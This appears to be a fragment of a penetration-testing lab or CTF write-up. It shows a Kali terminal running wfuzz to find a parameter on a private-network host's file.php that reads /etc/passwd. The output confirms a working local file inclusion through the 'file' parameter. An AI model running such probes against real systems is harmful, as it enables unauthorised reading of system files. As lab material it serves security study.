 ┌──(root㉿kali)-[~]
└─# wfuzz -w /usr/share/wordlists/wfuzz/general/big.txt --hw 0 http://192.168.31.65/console/file.php?FUZZ=/etc/passwd
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.31.65/console/file.php?FUZZ=/etc/passwd
Total requests: 3024

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000001053:   200        27 L     35 W       1398 Ch     "file"

Total time: 1.601314
Processed Requests: 3024
Filtered Requests: 3023